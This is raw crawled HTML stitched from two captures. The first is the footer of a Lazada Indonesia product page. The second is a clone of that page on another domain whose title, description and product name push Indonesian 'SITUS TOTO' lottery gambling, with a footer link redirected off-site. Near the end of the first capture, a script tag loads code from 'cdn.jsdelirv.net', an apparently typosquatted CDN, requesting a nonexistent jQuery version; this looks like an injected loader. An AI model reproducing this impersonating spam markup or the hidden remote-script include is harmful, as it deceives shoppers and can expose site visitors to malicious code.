      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
      </div>
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.maisonni.com/index.htmlblog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
<!-- undefined -->
    <!-- no fragment_header_extra url production-->
<script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
  </div>
<script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script>
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script>
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>

  <!-- end footer -->
  <!-- 滑块验证码组件 -->
  <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
  <script>
  define('@ali/wpk-reporter', [], function() {
    return window.wpkReporter;
  });
  define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
    return window.wpkflowPlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
    return window.wpkinterfacePlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
    return window.wpkblankPlugin;
  });
</script>
  <script>
    require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
      try {
        window.iLogger = iLogger;
        window.__wpk = iLogger.iLoggerIntegrate({
          pid: 'ntccikh9-c1mxofok',
          cid: 'pdp-pc-revamp',
          rel:  '1.4.4',
          cluster: 'intl',
        });
      } catch (e) {
        console.error('init wpkReporter fail', e);
      }
      return null;
    });
  </script>
  <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script>

  <script>
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {
          // When loading `web-vitals` using a classic script, all the public
          // methods can be found on the `webVitals` global namespace.
      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script>
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.maisonni.com/town-house-artasooley-crescent-tullysaran/react.js
body_size: 77631
content:
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
  <meta charset="utf-8" />

  <title>SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya</title>
  <meta name="description" content="SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang." />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://www.maisonni.com/index.html" />
  <meta name="og:title" content="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang." />
  <meta name="og:image" content="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://dasarinarayanarao.in/img/lucky-neko.ico" />

  <link rel="amphtml" href="https://manlumajang1.pages.dev/" />
  <link rel="canonical" href="https://www.maisonni.com/index.html" />

  <!-- start preload -->
  <link rel="preload" href="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" as="image" /> 
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>

  <script type="text/javascript">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
<body data-spm="pdp_revamp" style="overflow-y: scroll">
  <script>window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }

  #container, body {
    background: rgb(235, 125, 58) 50%;

  .lzd-header .lzd-links-bar {
    background: linear-gradient(59deg, #f0b95a 58%, #46ec8d 42%);
  }

  .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
    color: #ffffff;
  }

  .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
    color: #ffffff;
  }
  
}

</style>

<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
